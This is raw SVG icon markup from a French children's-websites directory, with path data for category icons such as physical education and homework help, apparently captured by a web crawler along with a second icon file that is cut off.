				c-1.3,0.4-2.8-0.7-2.7-2c0.3-5.2,3.9-8.4,8.4-8.1c1.7-3.6,5.6-8.5,9.8-5.5C60.8,35.5,61.5,41.6,60.8,45.3z"/>
			<path class="st3" d="M46.9,61.8c-0.5,2.1-2.3,3-4.3,3.4c0.5,3.1,0.5,7-1.9,9c-4.9,4-12.4-2.6-15.1-6.5c-1.7-2.4-2.9-5.4-1.7-8.3
				c1.5-3.3,5.8-3.7,8.9-3.4C33,56,33,56,33.2,56c1-1.7,2.8-2.9,4.7-3.1c2.4-0.3,4.9,1,6.6,2.7C46,57.1,47.5,59.5,46.9,61.8z"/>
			<path class="st3" d="M40.8,102c-6.8-1.6-9-8.9-8.8-15.1c0.1-2.5,0.5-5.8,3-7.2c2.9-1.5,5.2,1.3,6.9,3.5c0,0,0.1-0.1,0.1-0.1
				c0.8-0.6,1.9-1,2.9-1.2C56.6,80.2,52.5,104.6,40.8,102z"/>
			<path class="st3" d="M66.1,113.7c-4.2,2.5-11.3,2-13.8-2.9c-2-3.8,0.1-6.5,3.6-7.3c-2.9-4.3-1.3-9.9,1.3-13.9
				c0.6-0.9,1.5-1.3,2.6-1.1C68.9,91.1,76,107.8,66.1,113.7z"/>
			<path class="st3" d="M95,91.1c-2.8,3.9-4.1,14.1-10.8,13.4c-3.3-0.3-7.2-3.1-5.6-6.9c0.4-0.9,0.9-1.7,1.5-2.5
				c-0.1-0.2-0.2-0.5-0.2-0.8c-0.1-3.9,1.8-8.5,5.8-9.8c4-1.3,7.3,1.2,9.4,4.4C95.4,89.4,95.5,90.5,95,91.1z"/>
		</g>
	</g>
	<g id="education-physique">
		<g class="st2">
			<g>
				<path class="st3" d="M86.6,128.5c0,0.1,0,0.1,0,0.2C86.6,128.6,86.6,128.5,86.6,128.5z"/>
				<path class="st3" d="M140.3,64.3c-2.4-31.5-24.3-61-58.2-51.7c-0.1-0.7-0.6-1.3-1.5-1.3C43.7,8.2,8.9,43,10.1,79.7
					c-0.9,0.4-1.3,1.9-0.2,2.5c0.1,0.1,0.2,0.1,0.3,0.2c0.1,1.1,0.2,2.1,0.3,3.2c2,14.3,8.2,26.2,17.1,35.1c0.3,0.6,0.8,1.1,1.4,1.3
					c12.3,11.5,29.3,17.5,47.4,16.9c1,0.6,2.3,0.6,3.2-0.2c2.1-0.2,4.3-0.4,6.4-0.8C122.4,131.8,142.9,99.6,140.3,64.3z M20.1,89.5
					c-1.8,1.5-2.2,3.5-2.6,5.7c-0.6-1.6-1.1-3.2-1.5-4.9c-0.5-1.9-0.8-3.7-1.1-5.5c2.3,1.3,4.6,2.6,6.7,4.1
					C21.1,89,20.6,89.1,20.1,89.5z M29.1,115.3c-1.4-1.6-2.7-3.2-4-5c0.1,0,0.1,0,0.2-0.1c2.9-2.1,2.4-8.5,2.4-11.8
					c0-2.3-2.7-3.1-4.2-1.8c-0.3,0.2-0.6,0.5-0.9,0.7c0.4-1.9,0.7-3.8,1.1-5.7c0.1-0.4,0.1-0.7,0-1.1c1.4,1.1,2.8,2.3,4,3.7
					C33.2,100.4,32.1,108.4,29.1,115.3z M74.9,134.4c-1.8,0.1-3.6,0.1-5.3,0c0,0,0,0,0,0c2.2-1.7,4.1-3.8,5.8-6
					C75.4,130.4,75.2,132.4,74.9,134.4z M91.9,131.3c-1.5,0.5-3,1-4.6,1.4c-1.3,0.3-2.6,0.6-3.9,0.8c0.1-0.1,0.1-0.2,0.2-0.3
					c0.7-0.9,1.5-1.8,2.1-2.7c0.1-0.2,0.3-0.6,0.4-1c0.2-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.3,0.1-0.2
					c0.3-2-1.4-3.8-3.5-3.3c-0.6,0.1-1.2,0.5-1.8,0.9c-0.1-2.4-0.3-4.9-0.7-7.3c-0.4-2.6-4.2-2.7-5.4-0.7c-0.3,0.5-0.6,1.1-1,1.6
					c-0.1-1.4-0.3-2.9-0.8-4.4c-0.6-1.9-3-2.1-4-0.5c-2.8,4.1-4.8,8.6-6.8,13.2c-0.8,1.8,1.7,3.5,2.8,1.6c1.3-2.4,2.7-4.8,4.1-7.1
					c-0.5,2.9-1.7,5.7-3.8,8c-1.1,1.3-0.9,2.7-0.2,3.6c-2.3-0.3-4.5-0.7-6.7-1.2c-0.4-3.1-2.3-12.4-0.1-14c4.6-3.2,8.9-8.3,14.7-9.1
					c5.5-0.7,11.5,4.9,15.1,8.5C92,121.7,91.9,126.8,91.9,131.3z M118.7,90.6c0.4-1.3,1.6-2.6,2.3-3.8c0.3-0.5,0.6-1,1-1.5
					c0.1,2.3-0.4,4.7-1.3,6.9c-0.5,0.9-0.9,1.8-1.3,2.8c-1,2.7,3.5,4.6,4.7,2c0.8-1.5,1.7-2.9,2.7-4.3c0,1.4,0,2.8-0.2,4.1
					c-0.2,1.5,0.7,2.8,1.9,3.3c-1.6,3.3-3.5,6.4-5.7,9.3c-5.2-6-7.8-12.8-10-20.5c-0.4-1.4,3.9-4.5,5.7-6c-1.3,2.3-2.5,4.9-2.6,7.3
					C115.8,91.8,118.2,92,118.7,90.6z M132.4,90.4c-0.1,0-0.1-0.1-0.2-0.1c-0.1-1.8-0.2-3.7-0.2-5.6c0-2.9-3.7-3.7-5.2-1.4
					c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3-1.6-0.9-3.2-1.8-4.7c-0.1-0.2-0.3-0.3-0.5-0.5c3-1.8,6.4-2.6,10.3-0.9c0.2,0.1,0.4,0.1,0.5,0.1
					C134.5,82.1,133.7,86.3,132.4,90.4z M135.3,72.8c-11.1-4-18.9,6.3-26.9,12.9c-1.8-2.9-5.1-5.3-7.1-8c-2.4-3.3-4.5-6.8-6.8-10.2
					c-1-1.5-3.3-0.2-2.5,1.4c2,4,4.5,7.8,7.1,11.5c2,2.8,3.8,7.1,6.9,8.8c0.7,0.4,1.4,0.3,1.9,0c2.7,8.8,5.4,16.8,13,22.3
					c-6.3,7.7-14.6,13.9-24.5,18c-0.6-9.7-3.8-14.9-12.6-20.9c-10.3-7.1-18-0.5-26,5.8c-1.5-2.2-5.3-3.1-7.6-4.2
					c-3.9-1.7-7.7-3.6-11.3-5.8c-1.8-1.1-3.3,1.6-1.6,2.8c3.2,2.2,6.6,4,9.9,6c1.9,1.1,4.5,3.3,6.9,4.2c-0.4,0.5-0.5,1.1-0.4,1.8
					c0.8,4.3,1.1,8.7,2.1,12.9c-8.6-2.5-16.4-7-22.9-13c3.4-7.9,5.2-15.7,1.3-23.9c-3.5-7.3-12-11.7-19.7-14.4
					c-0.9-15.3,5.1-29.7,15-41.2c0.1,0.2,0.3,0.3,0.5,0.5c4.7,3.3,9.6,6.6,14.4,9.7c1.1,0.7,2.2,0.2,2.8-0.6
					c-1.1,5.6-2.7,11.1-4.9,16.4c-0.4,1.1,0.3,2.1,1.1,2.7c6.7,5.1,14.1,9,20.6,14.4c1.6,1.3,3.6,0.3,4.1-1.1c0,0,0.1,0,0.1,0
					c5-1.8,9.3-5.2,13.8-8c3.3-2,7.2-2.5,7.7-6.8c1-9.1-3.2-19.1-8.4-26.3c-8.4-11.7-22.3-4-31.2,3.2c-0.5-0.9-2-0.7-2.2,0.6
					c-0.1,0.9-0.3,1.9-0.4,2.8c-0.1-0.2-0.3-0.5-0.5-0.7c-4.2-4-10.3-6.4-15.5-9c0,0,0,0,0,0c12.5-13.3,30.2-22,47.9-22.6
					c0,1.2,0.9,2.4,2.4,2c27-6.8,43.9,9.7,50.4,32.1c-1.3-0.3-2.7-0.4-4-0.5c-4-0.6-8.2-1-12.2-0.6c1.5-7,1.7-14.6,2.3-21.7
					c0.2-2.3-3.7-2.9-4.1-0.5c-1.2,7.6-1.2,15.8-1.2,23.5c0,1.1,1.1,1.5,1.9,1.2l0,0c3.7,0.5,7.4,1.1,11,2.1
					c2.2,0.6,5.2,2.6,7.7,2.8c0.8,3.9,1.3,7.9,1.4,12C135.4,68.9,135.4,70.8,135.3,72.8z M50.5,45.3c3.7-1.3,8.5-3.5,13.2-4.7
					c-6,4.7-11.6,11-14.3,18.2C50.2,54.3,50.7,49.9,50.5,45.3z M59.9,49.1c-2.5,3.8-5.5,7.2-8.4,10.7C53.9,55.9,56.7,52.4,59.9,49.1
					z M50.8,60.8c-0.2,0.3-0.4,0.5-0.7,0.8c-2.1,2.6,1.1,6,3.7,3.7c3.5-3,6.7-6.5,9.9-9.9c-1.2,3-3,5.7-4.9,8.5
					c-1.8,2.6,2.1,5.4,4.3,3.3c0.9-0.9,1.7-1.8,2.6-2.6c-0.2,0.4-0.3,0.8-0.5,1.2c-1.1,2.2,1.3,5.5,3.7,3.7c3.2-2.2,6.3-4.8,8.9-7.7
					c2.4-2.7-1.3-6.4-4-4c-0.1,0-0.1,0.1-0.2,0.1c0.3-1,0.7-2,1.1-3c1-2.6-2.7-4.4-4.5-2.6c-0.1,0.1-0.2,0.2-0.3,0.3
					c0.3-1.5,0.4-3.1,0.3-4.8c-0.1-2-2-3.1-3.6-2.4c0.4-1.1,0.8-2.3,1.1-3.5c0.2-1-0.1-1.7-0.7-2.1c3.6-0.5,6.9-0.1,9.2,2.3
					c5.3,5.4,8.4,14.1,8.8,21.5c0.3,4.9-14.5,11-18.6,13.3c-0.4,0.2-0.6,0.5-0.8,0.8c-5.8-4.5-12-8.3-18.1-12.4
					c0.6-1.7,1.1-3.4,1.5-5.1C49.3,60.9,50.2,61.2,50.8,60.8z"/>
			</g>
			<path class="st3" d="M112.7,49.6c-2.2-0.2-4.8,1-7,1.5c-2.7,0.7-5.5,1.3-8.2,1.9c-1,0.2-8.4,1.4-5.9,4c1.6,1.7,7-0.3,8.9-0.6
				c4-0.7,10.4-0.7,13.6-3.5C115.5,51.7,114.2,49.7,112.7,49.6z"/>
			<path class="st3" d="M76.5,22.5c0-1.9,0.5-5.9-2.4-5.9c-3,0-2.4,4.1-2.3,5.9c0.2,3.7,0.5,7.6,1.5,11.1c0.5,1.9,3.6,1.6,3.5-0.5
				C76.5,29.6,76.4,26.1,76.5,22.5z"/>
			<path class="st3" d="M47.5,71.7c-1.9-0.8-3.3,0.2-4.8,1.1c-2.2,1.3-4.4,2.6-6.6,3.9c-1.9,1.1-3.8,2.3-5.7,3.5
				c-0.7,0.4-1.4,0.9-1.7,1.7c-0.4,1.6,0.3-0.2-0.1,0.8c-0.2,0.5,0.2,0.9,0.6,0.9c0.3,0.3,0.7,0.4,1.1,0.4c0.8,0,1.6-0.5,2.3-0.8
				c2.1-1,4.1-2,6.2-3.1c1.9-1,3.9-2,5.8-2.9c1.3-0.7,3.5-1.4,3.8-3C48.8,73.4,48.5,72.1,47.5,71.7z"/>
			<path class="st3" d="M74.3,94c-0.5-3.1-0.8-6.5-2.4-9.2c-0.8-1.4-3.3-0.9-3.2,0.9c0.2,2.7,1.2,5.4,1.9,8
				c0.9,3.5,1.4,7.2,2.4,10.7c0.4,1.2,2.2,1,2.2-0.3C75.2,100.7,74.8,97.2,74.3,94z"/>
			<path class="st3" d="M109.2,98.6c-1.3,0.3-2.1,1.6-2.9,2.6c-1,1.1-2,2.2-3,3.2c-0.9,0.9-1.9,1.9-2.9,2.7
				c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5-0.3-1.1-0.3-1.4,0.3c-0.5,1-0.5,2.3,0.8,2.7c1.5,0.4,2.7-0.3,3.9-1c1.8-1.2,3.6-2.6,5.2-4.1
				c1.5-1.3,3.7-2.9,3.8-5C111.8,99.2,110.4,98.3,109.2,98.6z"/>
			<g>
				<path class="st3" d="M126.7,42.9c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2C126.7,43.4,126.7,43.4,126.7,42.9
					C126.8,42.9,126.8,42.9,126.7,42.9z"/>
				<path class="st3" d="M126.7,42.8C126.7,42.8,126.7,42.9,126.7,42.8c0-0.2,0-0.5,0-0.6c-0.1-0.7-0.2-1.5-0.3-2.2
					c-0.2-1-0.3-2.1-0.3-3.2c0-1.4-1.3-2.4-2.6-2.3c0.1-0.6,0.2-1.1,0.3-1.7c0.5-1.9-2.1-3.6-3.4-2c-1.8,2.1-2.2,4.3-2,7
					c0,0.3,0.1,0.6,0.3,0.8c-0.1,1-0.1,1.9-0.1,2.8c-0.1,1.9,2.3,3,3.7,2c0.5,1.3,1.4,2.2,2.9,1.7c0.9-0.3,1.4-1,1.6-1.8
					c0-0.1,0-0.1,0-0.2C126.7,43,126.7,42.9,126.7,42.8z"/>
			</g>
		</g>
	</g>
	<g id="aide_aux_devoir">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="autres">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="lines" class="st0">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/56.svg
body_size: 112414
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#FFFFFF;}
	.st3{display:inline;fill:#FFFFFF;}
</style>
<g id="enseignants" class="st0">
	<g id="tic" class="st1">
		<path class="st2" d="M139.5,113.3c-3.1-3.9-6.5-8.5-9.9-13c-3-4-6-8.1-8.9-11.7c0.1-19.9,0.2-40.4-5.2-60.3
			c-0.3-1.3-1.3-2.3-2.5-2.7c-20.7-7.4-43.4-7.3-60.8-6.5c-10.5,0.5-22.5,1.6-32.3,8.1c-0.7,0.5-2.2,1.4-2.9,3.2
			c-0.7,1.6-0.5,3-0.4,3.9C17.4,42.8,18.2,52,19,61c0.7,8.5,1.5,17.2,2.3,25.2c-0.2,1-0.2,2.1,0.1,3.1c-1.5,0.1-2.9,1-3.5,2.5
			c-3.9,10.2-6.6,20.8-8.2,31.6c-0.3,2.1,1.1,4,3.1,4.5c15.7,3.1,32,4.6,49.3,4.6c15.8,0,32.3-1.3,49.8-3.8
			c8.6-1.3,17.8-2.9,25.9-7.3c0.5-0.3,2.1-1.1,2.7-3C141.1,116.6,140.8,115,139.5,113.3z M37.7,108l2-10.3c1.8,0.1,3.5,0.2,5.2,0.2
			c0.6,0,1.2,0,1.7,0l-0.1,10.7C43.5,108.5,40.6,108.3,37.7,108z M46.5,116.5l-0.1,7.6c-3.9-0.2-7.8-0.5-11.7-1l1.4-7.4
			C39.6,116.2,43,116.4,46.5,116.5z M25.4,94.1c0.7,0.4,1.6,0.8,2.5,1.2c1.3,0.5,2.6,0.9,4,1.2l-2.1,10.6c-2.6-0.4-5.3-0.9-8.1-1.5
			c1.1-3.7,2.3-7.3,3.6-10.9C25.4,94.5,25.4,94.3,25.4,94.1z M54.5,97.7c3.4-0.1,6.8-0.3,10.2-0.4c-0.2,3.9-0.3,7.7-0.4,11.6
			c-3.5,0-6.8,0-9.8,0L54.5,97.7z M80.6,96.5c0.2,3.9,0.3,7.9,0.4,11.8c-3,0.3-5.9,0.5-8.8,0.6c0.1-4,0.2-7.9,0.4-11.9
			C75.3,96.8,77.9,96.6,80.6,96.5z M72,124.4c0-2.6,0-5.1,0.1-7.7c3-0.1,6.1-0.3,9.1-0.6c0,2.6,0,5.2,0,7.8
			C78.1,124.2,75,124.3,72,124.4C72,124.4,72,124.4,72,124.4z M89.1,115.3c4.6-0.6,9.1-1.4,13.7-2.2l2.8,8.5
			c-5.6,0.7-11.1,1.3-16.5,1.8C89.1,120.7,89.1,118,89.1,115.3z M88.9,107.3c-0.1-3.8-0.2-7.6-0.4-11.4c2.8-0.2,5.5-0.5,8.3-0.8
			l3.4,10.4C96.4,106.2,92.7,106.8,88.9,107.3z M104.8,94.2c2.7-0.3,5.4-0.7,8.1-1.2c0.4-0.1,0.7-0.1,1.1-0.2
			c2.1,2.6,4.3,5.6,6.6,8.6c-0.6,0.1-1.1,0.2-1.7,0.3c-3.6,0.7-7.2,1.5-10.8,2.2L104.8,94.2z M52.6,27c16.1-0.8,36.9-0.8,55.8,5.4
			c4.3,17.1,4.5,35.1,4.4,52.7c-0.4,0.1-0.8,0.1-1.2,0.2c-19.9,3.1-40.6,3.9-60.5,4.6c-4.4,0.2-9,0.3-13.2-0.3
			c-2.5-0.3-4.9-1-7.3-1.8c-0.5-0.2-1-0.4-1.3-0.6c0-0.1,0-0.1,0-0.2c-0.8-8.4-1.6-17.7-2.4-26.6c-0.8-9-1.6-18.2-2.4-26.6
			C32.5,28.4,43.2,27.5,52.6,27z M19.7,113.2c3,0.7,5.8,1.2,8.6,1.6l-1.4,7.4c-2.9-0.4-5.9-0.9-8.7-1.4
			C18.6,118.3,19.1,115.7,19.7,113.2z M54.3,124.5l0.1-7.7c3.1,0,6.3,0,9.8,0c0,2.5-0.1,5.1-0.1,7.6c0,0.1,0,0.1,0,0.2
			C60.8,124.6,57.5,124.6,54.3,124.5z M113.5,120.4l-2.9-8.8c3.3-0.7,6.6-1.3,9.9-2c1.8-0.4,3.6-0.7,5.3-1.1
			c1.9,2.5,3.7,4.9,5.5,7.3C125.8,118.2,119.6,119.5,113.5,120.4z"/>
	</g>
	<g id="informations-generales">
		<g class="st1">
			<g>
				<path class="st2" d="M107.1,42.4c-15-21.3-46.3-16.2-62.6,0.1c-22.5,22.5-15,55.7,9.9,71.6c0.6,0.4,1.3,0.2,1.8-0.2
					C94.7,137.3,129.1,73.6,107.1,42.4L107.1,42.4z M95.6,83.7c0.6-4.7,1.2-9.3,1.8-14c3.9-0.2,7.8-0.5,11.7-0.9c0.1,0,0.1,0,0.2,0
					c-0.3,6.3-2,12.8-4.7,18.9C103.1,85.7,99.6,84.5,95.6,83.7L95.6,83.7z M70.9,81.9c-4.7,0.1-10.2,0.5-15.5,1.6
					c0.7-4.3,1.4-8.7,2.3-13c4.9,0.1,9.9,0.1,14.8,0.1C72,74.3,71.4,78.1,70.9,81.9L70.9,81.9z M90.3,82.9
					c-5.5-0.6-10.6-0.7-12.4-0.9c-0.3,0-0.6,0-1,0c0.7-3.9,1.4-7.7,2.1-11.5c4-0.1,8-0.2,12-0.4C90.6,74.4,90.4,78.6,90.3,82.9
					L90.3,82.9z M103,46.4c1.7,2.2,3.1,4.5,4.2,7.2c1.3,3.3,2,6.9,2.2,10.6c-0.1,0-0.1,0-0.2,0c-3.6-0.3-7.3-0.5-10.9-0.6
					c0.6-4.9,1.1-9.8,1.4-14.7c1.2-0.6,2.3-1.4,3.3-2.3C102.9,46.5,102.9,46.5,103,46.4L103,46.4z M86.2,35c5.3,1.6,10.1,4.4,14,8.3
					c-0.1,0-0.3,0.1-0.5,0.1c-0.6-1.4-3.1-1.4-3.6,0.3c-0.1,0.2-0.1,0.5-0.2,0.8c-4,1-8.1,1.7-12.2,2.1C84.6,42.8,85.3,38.9,86.2,35
					L86.2,35z M94.1,50.9c-1,4.1-1.8,8.3-2.3,12.6c-3.8,0-7.6,0.1-11.5,0.2c0.7-3.8,1.5-7.7,2.2-11.5C86.5,52.1,90.5,51.8,94.1,50.9
					L94.1,50.9z M64.8,37.4c0.8-0.1,1.6-0.7,1.6-1.8v-1c5.1-1.4,10.5-1.6,15.6-0.6c-1.7,4.2-3.1,8.6-4.4,13.1
					c-1.2,0.1-2.3,0.1-3.6,0.2c-3.8,0.1-7.7,0.1-11.5-0.1C63.2,44.3,63.8,40.1,64.8,37.4L64.8,37.4z M71.6,52.2
					c1.4,0,2.9,0.1,4.6,0.1c-1,3.9-1.8,7.8-2.5,11.8c-4.9,0.3-9.9,0.6-14.8,1c1-4.3,1.8-8.7,2.8-13.1C65.8,52.2,69.8,52.1,71.6,52.2
					L71.6,52.2z M51.5,43.2c2.4-2.4,5.1-4.3,8-5.8c-1,2.8-1.6,6.3-2.1,9.2c-0.5-0.1-1-0.1-1.5-0.2c-1.9-0.2-4-1.3-6-1.5
